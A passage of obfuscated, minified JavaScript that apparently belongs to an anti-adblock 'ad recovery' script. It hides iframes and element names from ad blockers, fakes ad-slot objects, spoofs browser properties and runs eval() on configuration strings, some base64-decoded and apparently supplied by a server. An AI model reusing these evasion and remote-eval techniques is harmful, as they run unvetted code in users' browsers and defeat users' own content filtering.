j1(!0x0);j4[Qr(0x1f9)][Qr(0x3c8)](),j4[Qr(0x1f9)][Qr(0x995)](Qr(0x245)),j4[Qr(0x1f9)][Qr(0xb67)]();const j5=j4[Qr(0x1f9)][Qr(0xc50)](Qr(0x560));j5[Qr(0xd5b)](Qr(0x23e),Qr(0x386)),j5[Qr(0x886)](Qr(0xa2c),()=>{const Qx=Qr;try{var j6;const j7=j4[Qx(0x33d)];if(!j7)return j1(!0x0);if(!(null===(j6=Object[Qx(0x220)](j7,Qx(0xac9)))||void 0x0===j6?void 0x0:j6[Qx(0xa1d)]))return j1(!0x0);j1(!0x1);}catch(j8){return j1(!0x0);}}),j5[Qr(0x886)](Qr(0xac4),()=>j1(!0x0)),j4[Qr(0x1f9)][Qr(0xead)][Qr(0xd0f)](j5);});return q[QQ(0xa3a)](),j0;}},0x215e:(Q,x,K)=>{'use strict';const QK=a2c;K['d'](x,{'A':()=>i});class i{static[QK(0x953)](){const Qt=QK;try{if(null!=window[Qt(0x831)][Qt(0x863)]&&Qt(0x953)===window[Qt(0x831)][Qt(0x863)][Qt(0x953)][Qt(0x640)])return!0x0;}catch(b){}return!0x1;}static[QK(0xaca)](){const Qi=QK;try{if(i[Qi(0x953)]())return!0x1;const b=navigator[Qi(0xbb5)][Qi(0xf53)](),S=[Qi(0x2ad)];return![Qi(0xc64),Qi(0xa6c),Qi(0x41b),Qi(0xf24),Qi(0x505),Qi(0x78d),Qi(0x8ea),Qi(0xfd9),Qi(0x7d3),Qi(0x75c),Qi(0xb2a),Qi(0x8fa),Qi(0x7cb)][Qi(0xf67)](L=>b[Qi(0x947)](L))&&S[Qi(0xf67)](L=>b[Qi(0x947)](L));}catch(L){}return!0x1;}static[QK(0x1e9)](){const Qb=QK;try{if(i[Qb(0x953)]())return!0x1;const b=navigator[Qb(0xbb5)][Qb(0xf53)]();if(b[Qb(0x947)](Qb(0xa90))||b[Qb(0x947)](Qb(0xae3)))return!0x0;const S=[Qb(0x7d3)];return![Qb(0xc64),Qb(0xa6c),Qb(0x41b),Qb(0xf24),Qb(0x505),Qb(0x78d),Qb(0x8ea),Qb(0xfd9),Qb(0x75c),Qb(0xb2a),Qb(0x8fa),Qb(0x7cb)][Qb(0xf67)](L=>b[Qb(0x947)](L))&&S[Qb(0xf67)](L=>b[Qb(0x947)](L));}catch(L){}return!0x1;}static[QK(0x4b9)](){const QS=QK;try{const b=navigator[QS(0xbb5)][QS(0xf53)]();return b[QS(0x947)](QS(0x217))&&b[QS(0x947)](QS(0xc13));}catch(S){}return!0x1;}static[QK(0x707)](){const QL=QK;try{return navigator[QL(0xbb5)][QL(0xf53)]()[QL(0x947)](QL(0x7a6));}catch(b){}return!0x1;}static[QK(0x427)](){const QU=QK;return navigator[QU(0xbb5)][QU(0xf53)]()[QU(0x947)](QU(0x419));}}},0x1fc3:(Q,r,x)=>{'use strict';const QM=a2c;x['d'](r,{'A1':()=>Y,'AG':()=>w,'M5':()=>a,'VE':()=>n,'VL':()=>A,'vR':()=>z,'z9':()=>f});var K=x(0x6f7),t=x(0x23b5),i=x(0x261a),b=x(0x1fae),S=x(0x1791),L=x(0x14a1),U=x(0x1d7d),H=x(0x215e),G=x(0x197c);function f(X){const QH=a2c,D=null==X?void 0x0:X[QH(0xb1f)]((M,T)=>({'autoRecovery':M,'configIndex':T}))[QH(0x84d)](M=>{const QG=QH;let {autoRecovery:T}=M;return T[QG(0xd09)];})[QH(0xc65)](M=>{const Qf=QH;let {autoRecovery:T}=M;if(!T[Qf(0x8eb)])return!0x0;try{if(eval(T[Qf(0x8eb)][Qf(0xa5b)]))return!0x0;}catch(N){U['A'][Qf(0xeda)](Qf(0xd71),N);}return!0x1;});return D;}function A(X,D,M){const QA=a2c;try{const T=(0x0,K['Wq'])({'protectUrlContext':D,'url':M,'kind':K['MN'][QA(0x9cb)],'endpoint':t['A'][QA(0xd28)]}),N=QA(0xd49)[QA(0x585)](T,'\x22]');if(!i['A'][QA(0x87c)](X)[QA(0x100d)][QA(0xd2a)](X[QA(0x1f9)][QA(0xead)],N)){const C=X[QA(0x1f9)][QA(0xc50)](QA(0x675));C[QA(0x71d)]=QA(0xff8),C['as']=QA(0x560),i['A'][QA(0x87c)](X)[QA(0x2cf)][QA(0xa1d)][QA(0xd2a)](C,T),X[QA(0x1f9)][QA(0xead)][QA(0xd0f)](C);}}catch(h){}}const J=[];let y=!0x1;function w(X,D,M){const QJ=a2c;J[QJ(0x6c1)](M),y||(y=!0x0,function T(){const Qy=QJ,N=J[Qy(0x3ea)]();if(!N)return void(y=!0x1);const C=X[Qy(0x1f9)][Qy(0xc50)](Qy(0x560));C[Qy(0x23e)]=(0x0,K['Wq'])({'protectUrlContext':D,'url':N[Qy(0x23e)],'kind':K['MN'][Qy(0x9cb)],'endpoint':t['A'][Qy(0xd28)]});for(const {name:h,value:k}of Array[Qy(0x20c)](N[Qy(0xf1b)]))Qy(0x23e)!==h&&C[Qy(0xd5b)](h,k);N[Qy(0xd3e)]||N[Qy(0x421)]?(C[Qy(0x886)](Qy(0xa2c),()=>{const Qw=Qy;N[Qw(0x8a8)](new Event(Qw(0xa2c)));}),C[Qy(0x886)](Qy(0xac4),()=>{const QY=Qy,m=new Event(QY(0xac4));m[QY(0xd9c)]=!0x0,N[QY(0x8a8)](m);}),X[Qy(0x1f9)][Qy(0xead)][Qy(0xd0f)](C),T()):(C[Qy(0x886)](Qy(0xa2c),()=>{const Qz=Qy;N[Qz(0x8a8)](new Event(Qz(0xa2c))),T();}),C[Qy(0x886)](Qy(0xac4),()=>{const Ql=Qy,m=new Event(Ql(0xac4));m[Ql(0xd9c)]=!0x0,N[Ql(0x8a8)](m),T();}),X[Qy(0x1f9)][Qy(0xead)][Qy(0xd0f)](C));}());}async function Y(X,D,M){const QI=a2c;if(H['A'][QI(0x1e9)]()&&H['A'][QI(0x427)]())return await(0x0,G['p'])(D,M);const T=X[QI(0x1f9)][QI(0xc50)](QI(0x675));T[QI(0x71d)]=QI(0xff8),T['as']=QI(0x560),i['A'][QI(0x87c)](X)[QI(0x2cf)][QI(0xa1d)][QI(0xd2a)](T,M);const N=new Promise(C=>{const Qg=QI;T[Qg(0x886)](Qg(0xa2c),()=>{const Qn=Qg;try{X[Qn(0x1f9)][Qn(0xead)][Qn(0xe14)](T);}catch(h){}C(!0x1);}),T[Qg(0x886)](Qg(0xac4),()=>{const Qa=Qg;try{X[Qa(0x1f9)][Qa(0xead)][Qa(0xe14)](T);}catch(h){}C(!0x0);});});return X[QI(0x1f9)][QI(0xead)][QI(0xd0f)](T),N;}function z(X,D,M){const QX=a2c;if(M[QX(0x1047)]&&M[QX(0xdbb)]instanceof Element&&!M[QX(0xdbb)][QX(0x319)]){M[QX(0xdbb)][QX(0x319)]=!0x0;const T=(0x0,K['Wq'])({'protectUrlContext':X,'url':M[QX(0x1047)],'kind':K['MN'][QX(0x3aa)],'endpoint':t['A'][QX(0xd28)]}),N=D[QX(0x1f9)][QX(0xc50)](QX(0x675));Array[QX(0x20c)](M[QX(0xdbb)][QX(0xf1b)])[QX(0x378)](C=>{const QD=QX;N[QD(0xd5b)](C[QD(0x640)],C[QD(0xcc8)]);}),i['A'][QX(0x87c)](D)[QX(0x2cf)][QX(0xa1d)][QX(0xd2a)](N,T),N[QX(0x319)]=!0x0,M[QX(0xdbb)][QX(0x8ab)](QX(0x5f6),N);}}const l=[QM(0xd59),QM(0x54e),QM(0x33e),QM(0xd73),QM(0xef7),QM(0xee2),QM(0x271),QM(0x2d0),QM(0xc11),QM(0xb25),QM(0xff2),QM(0x8c5)],I=0x3,g=X=>{const QT=QM;var D;if(QT(0x37c)!==X[QT(0x2e5)][QT(0xad0)]||!X[QT(0xe89)][QT(0x947)](QT(0xc6b)))return!0x1;if(X[QT(0xe89)][QT(0xbc8)]>0x2710)return!0x0;const M=null!==(D=X[QT(0xfa5)])&&void 0x0!==D?D:'';return l[QT(0x84d)](T=>M[QT(0x947)](T))[QT(0xbc8)]>=I;},n=(X,D,M)=>{const QN=QM,T=F=>(0x0,b['Bo'])(D,F),N=F=>(0x0,b['pI'])(D,F),C=F=>(0x0,b['yu'])(D,F);try{for(const F of Array[QN(0x20c)](M))if(F instanceof CSSStyleRule){if(!0x0!==F[QN(0x319)]){var h;if(!g(F)||null!==(h=D[QN(0xfdd)])&&void 0x0!==h&&h[QN(0xf67)](u=>{const QC=QN;var P;return null===(P=F[QC(0xfa5)])||void 0x0===P?void 0x0:P[QC(0x947)](u);})){var k,m;const u=(0x0,S['Qw'])({'protectUrlContext':X,'selector':null!==(k=F[QN(0xfa5)])&&void 0x0!==k?k:'','idFilter':P=>(0x0,b['Bo'])(D,P),'attributeFilter':P=>(0x0,b['yu'])(D,P)});F[QN(0xfa5)]=null!==(m=F[QN(0xfa5)])&&void 0x0!==m&&m[QN(0x947)](QN(0x5b3))?u:''[QN(0x585)](F[QN(0xfa5)],',')[QN(0x585)](u);}for(let P=0x0;P<F[QN(0x2e5)][QN(0xbc8)];P++){const W=F[QN(0x2e5)][P],B=F[QN(0x2e5)][W];QN(0xe4e)==typeof B&&B[QN(0x947)](QN(0x429))&&(F[QN(0x2e5)][W]=(0x0,S['oY'])({'protectUrlContext':X,'value':B,'idFilter':T,'urlFilter':N,'attributeFilter':C}));}}n(X,D,F[QN(0xeff)]),F[QN(0x319)]=!0x0;}else(F instanceof CSSMediaRule||F instanceof CSSSupportsRule)&&(!0x0!==F[QN(0x319)]&&n(X,D,F[QN(0xeff)]),F[QN(0x319)]=!0x0);}catch(V){}},a=(X,D,M)=>{const Qh=QM;if(!(M instanceof Element))return;const T=i['A'][Qh(0x87c)](window)[Qh(0x296)][Qh(0x87c)][Qh(0xd2a)](M);if((0x0,b['ts'])(D,T)){const m=i['A'][Qh(0x87c)](window)[Qh(0x1fe)][Qh(0x87c)][Qh(0xd2a)](M),F=Qh(0xe93)+(0x0,L['md'])(T[Qh(0xf53)]()),u=new RegExp('<'[Qh(0x585)](T[Qh(0xf53)](),Qh(0xafd)),'gi'),P=new RegExp('</'[Qh(0x585)](T[Qh(0xf53)](),'>'),'gi'),W=m[Qh(0x759)](u,'<'[Qh(0x585)](F,'$1'))[Qh(0x759)](P,'</'[Qh(0x585)](F,'>'));i['A'][Qh(0x87c)](window)[Qh(0x1fe)][Qh(0xa1d)][Qh(0xd2a)](M,W);}const N=i['A'][Qh(0x87c)](window)[Qh(0x453)][Qh(0x87c)][Qh(0xd2a)](M);(0x0,b['Bo'])(D,N)&&i['A'][Qh(0x87c)](window)[Qh(0x453)][Qh(0xa1d)][Qh(0xd2a)](M,(0x0,L['md'])(N));const C=i['A'][Qh(0x87c)](window)[Qh(0x90c)][Qh(0x87c)][Qh(0xd2a)](M);for(const B of Array[Qh(0x20c)](C))(0x0,b['Bo'])(D,B)&&(C[Qh(0x5e8)]((0x0,L['md'])(B)),C[Qh(0xa3a)](B));const h=i['A'][Qh(0x87c)](window)[Qh(0x2eb)][Qh(0x87c)][Qh(0xd2a)](M);for(const V of Array[Qh(0x20c)](h))if((0x0,b['yu'])(D,V[Qh(0x640)])){const R=Qh(0x4dd)+(0x0,L['md'])(V[Qh(0x640)][Qh(0x3dc)](0x5)[Qh(0xf53)]());i['A'][Qh(0x87c)](window)[Qh(0xcf2)][Qh(0xd2a)](M,R,V[Qh(0xcc8)]),i['A'][Qh(0x87c)](window)[Qh(0x2b2)][Qh(0xd2a)](M,V[Qh(0x640)]);}else(0x0,b['v5'])(D,V[Qh(0x640)],V[Qh(0xcc8)])&&i['A'][Qh(0x87c)](window)[Qh(0xcf2)][Qh(0xd2a)](M,V[Qh(0x640)],(0x0,L['md'])(V[Qh(0xcc8)]));if(M instanceof HTMLAnchorElement){const v=i['A'][Qh(0x87c)](window)[Qh(0x865)][Qh(0xd2a)](M,Qh(0x1047));if(v&&!(0x0,K['EW'])(v))try{const Z=new URL(v)[Qh(0xc23)];(D[Qh(0xdba)][Qh(0xf67)](E=>E[Qh(0xb02)](v))||D[Qh(0x649)][Qh(0xf67)](E=>Z[Qh(0x6f9)](E)))&&i['A'][Qh(0x87c)](window)[Qh(0xcf2)][Qh(0xd2a)](M,Qh(0x1047),(0x0,K['Wq'])({'protectUrlContext':X,'url':v,'kind':K['MN'][Qh(0x83d)],'endpoint':t['A'][Qh(0xd28)]}));}catch(E){}}const k=M[Qh(0x671)]()[Qh(0x84d)](d=>d[Qh(0x947)](Qh(0x4c4)));k[Qh(0xbc8)]>0x0&&k[Qh(0x378)](d=>{const Qk=Qh;M[Qk(0x985)](d);});};},0x1d7d:(Q,x,K)=>{'use strict';const Qm=a2c;K['d'](x,{'A':()=>D});var b,S=K(0x2125),L=K(0x6f7),U=K(0x758),H=K(0x190b),G=K(0x23b5),A=K(0x4c5),J=K(0x1d4b),w=K(0xff7),Y=K(0x848),z=K(0x18f7);const I=Qm(0xa68);var X=function(T){const QF=Qm;return T[T[QF(0x2bb)]=0x0]=QF(0x2bb),T[T[QF(0xd4f)]=0x1]=QF(0xd4f),T[T[QF(0x5f0)]=0x2]=QF(0x5f0),T;}(X||{});class D{constructor(T){const Qu=Qm;var N=this;let C=arguments[Qu(0xbc8)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:X[Qu(0x5f0)],k=arguments[Qu(0xbc8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',F=arguments[Qu(0xbc8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Qu(0xb6b)]=T,this[Qu(0xb1e)]=C,this[Qu(0xbfb)]=k,this[Qu(0xe99)]=F,(0x0,S['A'])(this,Qu(0x5f3),function(P){const QP=Qu;for(var W=arguments[QP(0xbc8)],B=new Array(W>0x1?W-0x1:0x0),V=0x1;V<W;V++)B[V-0x1]=arguments[V];return{'level':P,'timestamp':Date[QP(0x563)](),'inventoryId':N[QP(0xbfb)],'args':B};}),(0x0,S['A'])(this,Qu(0x3df),()=>{const Qs=Qu;window[Qs(0x886)](Qs(0x64c),P=>{const QW=Qs;if(P[QW(0x205)]&&P[QW(0x205)][QW(0xc4f)]===I){if(this[QW(0xb1e)]===X[QW(0xd4f)])return M({'inventoryId':this[QW(0xbfb)],...P[QW(0x205)]});if(this[QW(0xb1e)]===X[QW(0x2bb)]&&P[QW(0x205)][QW(0xbfb)]){if(QW(0xeda)===P[QW(0x205)][QW(0xf21)])return D[QW(0xeda)]('['[QW(0x585)](P[QW(0x205)][QW(0xbfb)],']'),...P[QW(0x205)][QW(0x545)]);if(QW(0x578)===P[QW(0x205)][QW(0xf21)])return D[QW(0x578)]('['[QW(0x585)](P[QW(0x205)][QW(0xbfb)],']'),...P[QW(0x205)][QW(0x545)]);if(QW(0xac4)===P[QW(0x205)][QW(0xf21)])return D[QW(0xac4)](P[QW(0x205)][QW(0xac4)],'['[QW(0x585)](P[QW(0x205)][QW(0xbfb)],']'),...P[QW(0x205)][QW(0x545)]);}}});}),(0x0,S['A'])(this,Qu(0x6bc),()=>{const QV=Qu,P=async()=>{const QB=a2c;if(QB(0x487)!==window[QB(0x2e9)][QB(0x7b2)]&&QB(0x5cb)!==window[QB(0x2e9)][QB(0x7b2)])return;window[QB(0x2e9)][QB(0x7b2)]='';const W=prompt(QB(0xa45));if(QB(0x7e3)===W)return this[QB(0xe99)][QB(0x378)](v=>console[QB(0x82b)](...v[QB(0x545)]));if(QB(0x5cb)!==W)return;const B=prompt(QB(0x4cc)),V=prompt(QB(0x64c)),R=await D[QB(0xdef)](QB(0xf8a),null!=B?B:QB(0xefd),null!=V?V:QB(0xefd));alert(QB(0xa3f)),window[QB(0x3c8)](QB(0xd36)[QB(0x585)](R));};window[QV(0x886)](QV(0x469),P),window[QV(0x5b2)](P,0xbb8);}),C===X[Qu(0x2bb)]&&this[Qu(0x6bc)](),C!==X[Qu(0x2bb)]&&C!==X[Qu(0xd4f)]||this[Qu(0x3df)]();}static[Qm(0xeda)](){const QR=Qm;this[QR(0x2f3)]();for(var T=arguments[QR(0xbc8)],N=new Array(T),C=0x0;C<T;C++)N[C]=arguments[C];const k=this[QR(0x4b2)][QR(0x5f3)](QR(0xeda),...N);if(this[QR(0x4b2)][QR(0xb1e)]!==X[QR(0x2bb)])return M(k);this[QR(0x4b2)][QR(0xe99)][QR(0x6c1)](k),(G['A'][QR(0xeda)]||QR(0xbe0)===A['A'][QR(0x87c)](QR(0xa05),!0x1))&&console[QR(0x82b)](...N);}static[Qm(0x578)](){const Qv=Qm;this[Qv(0x2f3)]();for(var T=arguments[Qv(0xbc8)],N=new Array(T),C=0x0;C<T;C++)N[C]=arguments[C];const k=this[Qv(0x4b2)][Qv(0x5f3)](Qv(0x578),...N);if(this[Qv(0x4b2)][Qv(0xb1e)]!==X[Qv(0x2bb)])return M(k);this[Qv(0x4b2)][Qv(0xe99)][Qv(0x6c1)](k),(G['A'][Qv(0xeda)]||Qv(0xbe0)===A['A'][Qv(0x87c)](Qv(0xa05),!0x1))&&console[Qv(0x578)](...N);}static[Qm(0xac4)](T){const Qo=Qm;this[Qo(0x2f3)]();for(var N=arguments[Qo(0xbc8)],C=new Array(N>0x1?N-0x1:0x0),k=0x1;k<N;k++)C[k-0x1]=arguments[k];const F=this[Qo(0x4b2)][Qo(0x5f3)](Qo(0xac4),[T,...C]);if(F[Qo(0xac4)]=T,this[Qo(0x4b2)][Qo(0xb1e)]!==X[Qo(0x2bb)])return M(F);this[Qo(0x4b2)][Qo(0xe99)][Qo(0x6c1)](F),(G['A'][Qo(0xeda)]||Qo(0xbe0)===A['A'][Qo(0x87c)](Qo(0xa05),!0x1))&&console[Qo(0xac4)](T,...C);}static[Qm(0xe6a)](T,N){const QZ=Qm;return this[QZ(0x2f3)](),D[QZ(0xeda)](QZ(0xe6a),T,N),D[QZ(0xeda)](QZ(0x8f5),(function(){const Qe=QZ;try{const C=performance[Qe(0xfcc)](Qe(0x32a));if(0x0===C[Qe(0xbc8)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [k,F,P,W]=[0x0,0x0,0x0,0x0],[B,V,R,v,Z,E]=[0x0,0x0,0x0,0x0,0x0,0x0];return C[Qe(0x378)](q=>{const QE=Qe;k++,F+=q[QE(0xac0)],(0x0===B||B>q[QE(0xac0)])&&(B=q[QE(0xac0)]),R<q[QE(0xac0)]&&(R=q[QE(0xac0)]),q[QE(0x640)][QE(0x628)](G['A'][QE(0xd28)])&&(0x0,L['EW'])(q[QE(0x640)])&&(0x0,L['sH'])(q[QE(0x640)])[QE(0xfc7)][QE(0x628)](G['A'][QE(0xd28)])&&(P++,W+=q[QE(0xac0)],(0x0===v||v>q[QE(0xac0)])&&(v=q[QE(0xac0)]),E<q[QE(0xac0)]&&(E=q[QE(0xac0)]));}),V=F/k,Z=W/P,{'minRTT':B,'avgRTT':V,'maxRTT':R,'adshieldMinRTT':v,'adshieldAvgRTT':Z,'adshieldMaxRTT':E};}catch(q){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),D[QZ(0xdef)](T,N,N);}static async[Qm(0xdef)](T,N,C){const Qd=Qm;this[Qd(0x2f3)]();const k=this[Qd(0x4b2)][Qd(0xe99)][Qd(0xb1f)](B=>({...B,'timestamp':Math[Qd(0xa0b)](B[Qd(0xe59)]/0x3e8)})),F=H['A'][Qd(0x912)](JSON[Qd(0x83e)](k)),P=await(0x0,Y['C8'])(this[Qd(0x4b2)][Qd(0xb6b)],G['A'][Qd(0xd28)])?(0x0,Y['XV'])(G['A'][Qd(0xd28)],0x0):G['A'][Qd(0xd28)],W=new URL(''[Qd(0x585)](P,Qd(0xcd6)));return W[Qd(0x439)][Qd(0xe65)](Qd(0x735),G['A'][Qd(0x735)]),W[Qd(0x439)][Qd(0xe65)](Qd(0x433),T),W[Qd(0x439)][Qd(0xe65)](Qd(0x611),N),W[Qd(0x439)][Qd(0xe65)](Qd(0x64c),C),W[Qd(0x439)][Qd(0xe65)](Qd(0xe01),location[Qd(0x1047)]),W[Qd(0x439)][Qd(0xe65)](Qd(0xefc),(0x0,J['z3'])()[Qd(0x6d0)]()),W[Qd(0x439)][Qd(0xe65)](Qd(0xc2e),(await(0x0,w['H4'])())[Qd(0x6d0)]()),W[Qd(0x439)][Qd(0xe65)](Qd(0xa8b),z['A'][Qd(0x348)](0x10,0x10)),(await U['G'][Qd(0x7f0)](Qd(0x663),(0x0,L['Wq'])({'protectUrlContext':this[Qd(0x4b2)][Qd(0xb6b)],'url':W,'endpoint':P}),F))[Qd(0xffc)];}}b=D,(0x0,S['A'])(D,Qm(0x4b2),void 0x0),(0x0,S['A'])(D,Qm(0x636),T=>b[Qm(0x4b2)]=new b(T,X[Qm(0x2bb)])),(0x0,S['A'])(D,Qm(0x8c2),(T,N)=>b[Qm(0x4b2)]=new b(T,X[Qm(0xd4f)],N)),(0x0,S['A'])(D,Qm(0x2f3),()=>{const Qq=Qm;b[Qq(0x4b2)]||(b[Qq(0x4b2)]=new b({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const M=T=>{const r0=Qm;let N=window;for(;N!==window[r0(0xd84)][r0(0x3a4)];){N=N[r0(0xc27)][r0(0x3a4)];try{T[r0(0xc4f)]=I,N[r0(0x9ab)](T,'*');}catch(C){}}};},0xb:(Q,r,x)=>{'use strict';x['d'](r,{'I':()=>U,'i':()=>L});var K=x(0x23b5),t=x(0x143c),i=x(0x14a1),b=x(0x6f7),S=x(0x1d7d);const L=()=>{const r1=a2c;try{const G='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2nq4r3nrbrbawi44r3rbr3ay,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2q4rkai';if(0x12===G[r1(0xbc8)])return null;const f=(0x0,t['OC'])(decodeURI(G));if(!f)throw r1(0x969);return f;}catch(A){const J=r1(0xbc2)[r1(0x585)](A);return S['A'][r1(0xac4)](J),null;}},U=(G,f,A,J)=>{const r2=a2c;G[r2(0x84d)](y=>r2(0x626)===y[r2(0x72c)]||r2(0x258)===y[r2(0x72c)]&&f||r2(0x53e)===y[r2(0x72c)]&&f&&A||r2(0x204)===y[r2(0x72c)]&&!f)[r2(0x378)](y=>(w=>{const r3=r2;try{var Y;let z=null!==(Y=w[r3(0xf84)])&&void 0x0!==Y?Y:w[r3(0x2a1)]?atob(w[r3(0x2a1)]):'';z=z[r3(0x759)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(l,I)=>(0x0,b['Wq'])({'protectUrlContext':J,'url':I,'endpoint':K['A'][r3(0xd28)]}))[r3(0x759)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(l,I)=>(0x0,i['md'])(I)),w[r3(0x2c0)]&&H(z),w[r3(0x2c2)]&&window[r3(0x5b2)](()=>H(z),w[r3(0x2c2)][r3(0x9ac)]),w[r3(0x962)]&&window[r3(0x886)](w[r3(0x962)][r3(0x433)],()=>H(z));}catch(l){console[r3(0xac4)](l);}})(y));},H=G=>{const r4=a2c;try{eval(G);}catch(f){K['A'][r4(0xeda)]&&console[r4(0xac4)](r4(0x798),f);}};},0xa83:(Q,r,x)=>{'use strict';const r5=a2c;x['d'](r,{'N2':()=>Y,'je':()=>z,'lD':()=>w});var K=x(0x1d7d),t=x(0xbb5);const i=r5(0x784),b={'querySelectorAll':()=>[]},S={'postMessage':()=>null,'document':b,'parent':window};function L(){const r6=r5;safe[r6(0x39e)]();const l=Object[r6(0x220)](HTMLIFrameElement[r6(0x86f)],r6(0x3e5));Object[r6(0x2d7)](HTMLIFrameElement[r6(0x86f)],r6(0x3e5),{'get':function(){const r7=r6;if(this[r7(0x57b)](i))return S;for(var g=arguments[r7(0xbc8)],a=new Array(g),X=0x0;X<g;X++)a[X]=arguments[X];return l[r7(0x87c)][r7(0xd2a)](this,...a);}});const I=Object[r6(0x220)](HTMLIFrameElement[r6(0x86f)],r6(0xd90));Object[r6(0x2d7)](HTMLIFrameElement[r6(0x86f)],r6(0xd90),{'get':function(){const r8=r6;if(this[r8(0x57b)](i))return b;for(var g=arguments[r8(0xbc8)],a=new Array(g),X=0x0;X<g;X++)a[X]=arguments[X];return I[r8(0x87c)][r8(0xd2a)](this,...a);}});}function U(l){const r9=r5;l[r9(0xd5b)](i,'');}function H(){const rj=r5,l=navigator[rj(0xbb5)][rj(0xf53)]();return![rj(0xc64),rj(0xa6c),rj(0x41b),rj(0xf24),rj(0x505),rj(0x8ea)][rj(0xf67)](I=>l[rj(0x947)](I))&&[rj(0x7d3),rj(0x2ad)][rj(0xf67)](I=>l[rj(0x947)](I));}function G(l,I){return generateSafePromise((g,a)=>{const rc=a2c;let X=0x0;l[rc(0x378)](D=>{const rO=rc;D[rO(0x632)](M=>{const rp=rO;I(M)&&g(!0x0),++X===l[rp(0xbc8)]&&g(!0x1);})[rO(0xd9f)](a);});});}function f(l){const rQ=r5,I=/__#\{(.*?)\}#__/gi,g=[];let a=0x0,X=null;for(;null!==(X=I[rQ(0x2a7)](l));)g[rQ(0x6c1)](l[rQ(0x3dc)](a,X[rQ(0xd1e)])),g[rQ(0x6c1)](A(X[0x1])),a=X[rQ(0xd1e)]+X[0x0][rQ(0xbc8)];return g[rQ(0x6c1)](l[rQ(0x3dc)](a)),g[rQ(0xe7f)]('');}function A(l){const rr=r5;try{const I=eval(l);return null===I?rr(0xefd):void 0x0===I?rr(0x71a):I[rr(0x6d0)]();}catch(g){return console[rr(0xac4)](g),g[rr(0x6d0)]();}}function J(l){const rx=r5;[rx(0xafe),rx(0xeb4),rx(0x5e5),rx(0xfa0),rx(0x60a),rx(0xd72),rx(0x9ee),rx(0xac7),rx(0x237),rx(0xaed),rx(0x5ce)][rx(0xf67)](I=>location[rx(0xc23)][rx(0x6f9)](I))&&Object[rx(0x2d7)](l,rx(0xafc),{'get':function(){return 0x8;}});}const y=(l,I,g)=>{const rK=r5;let a={'targeting':{}};const X={'addService':()=>X,'defineSizeMapping':()=>X,'getAdUnitPath':()=>l,'getOutOfPage':()=>rK(0xf5c)===I,'getResponseInformation':()=>X,'getSlotElementId':()=>g,'setCollapseEmptyDiv':()=>X,'setConfig':D=>(a={...a,...D},X),'getConfig':D=>a[D],'setTargeting':(D,M)=>(a[rK(0xb37)][D]=M,X),'clearTargeting':()=>(a[rK(0xb37)]={},X),'getTargeting':D=>{const rt=rK;var M;return null!==(M=a[rt(0xb37)][D])&&void 0x0!==M?M:[];},'getTargetingKeys':()=>Object[rK(0xdb4)](a[rK(0xb37)]),'getTargetingMap':()=>a[rK(0xb37)],'setForceSafeFrame':D=>X};return X;};function w(l){const ri=r5;window[ri(0xf23)]=window[ri(0xf23)]||{},window[ri(0xf23)][ri(0x93f)]=window[ri(0xf23)][ri(0x93f)]||[];const I=function(){const rb=ri,g=window[rb(0xf23)][rb(0xae5)];window[rb(0xf23)][rb(0xae5)]=function(X,D){const rS=rb;if(D===window[rS(0xf23)][rS(0x21f)][rS(0xa51)][rS(0x699)]||l[rS(0xf67)](C=>X[rS(0xf53)]()[rS(0x947)](C[rS(0xf53)]())))return K['A'][rS(0xeda)](rS(0xab2),X),y(X,rS(0xf5c),rS(0xdd4));for(var M=arguments[rS(0xbc8)],T=new Array(M>0x2?M-0x2:0x0),N=0x2;N<M;N++)T[N-0x2]=arguments[N];return g[rS(0xd2a)](this,X,D,...T);};};try{window[ri(0xf23)][ri(0x93f)][ri(0x61c)](I);}catch(g){K['A'][ri(0xac4)](ri(0x5d0)+g),window[ri(0xf23)][ri(0x93f)][ri(0x6c1)](I),window[ri(0xf23)][ri(0x93f)][ri(0x6c1)](()=>{const 